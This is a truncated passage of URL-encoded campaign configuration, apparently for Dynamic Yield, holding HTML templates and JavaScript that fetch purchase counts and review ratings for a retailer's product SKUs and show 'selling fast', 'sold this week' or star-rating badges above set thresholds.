erformance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.d